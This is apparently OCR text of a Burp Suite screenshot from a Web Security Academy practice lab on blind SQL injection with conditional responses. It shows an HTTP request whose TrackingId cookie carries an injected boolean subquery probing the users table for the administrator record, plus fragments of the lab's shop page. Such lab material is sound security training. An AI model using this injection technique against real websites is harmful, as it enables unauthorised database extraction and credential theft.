 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0aa6009704c7d45a88ea00aa00d1002d.web-security-academy.ne
t
3 Cookie: TrackingId=h9NyMIr3HYJLUkb8' and (select
substring(username,1,1) from users where
username='administrator')='a-- -; session=
yTTLOIU9sVTCPIJ9RRzXZF1jIoSmaWuN
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="111", "Not(A:Brand";v="8"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.5563.65 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Web S
Acade
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Corporate gifts Food & Drink
Requ
Requ
Requ
Requ
Requ
Resp